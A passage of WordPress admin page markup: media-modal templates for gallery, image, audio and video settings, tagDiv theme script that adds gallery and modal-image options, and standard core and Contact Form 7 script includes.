			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
			function td_add_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value + ' ' + new_class);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			function td_remove_image_css_class(new_class) {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();

				//try first with a space before the class
				var td_regex = new RegExp(" " + new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				var td_regex = new RegExp(new_class,"g");
				td_extra_classes_value = td_extra_classes_value.replace(td_regex, '');

				jQuery('*[data-setting="extraClasses"]').val(td_extra_classes_value);
				jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
			}

			//clears all classes except the modal image one
			function td_clear_all_classes() {
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
					//we have the modal image one - keep it, remove the others
					jQuery('*[data-setting="extraClasses"]').val('td-modal-image');
				} else {
					jQuery('*[data-setting="extraClasses"]').val('');
				}
			}

			//monitor the backbone template for the current status of the picture
			setInterval(function(){
				var td_extra_classes_value = jQuery('*[data-setting="extraClasses"]').val();
				if (typeof td_extra_classes_value !== 'undefined' && td_extra_classes_value != '') {
					// if we have modal on, switch the toggle
					if (td_extra_classes_value.indexOf('td-modal-image') > -1) {
						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
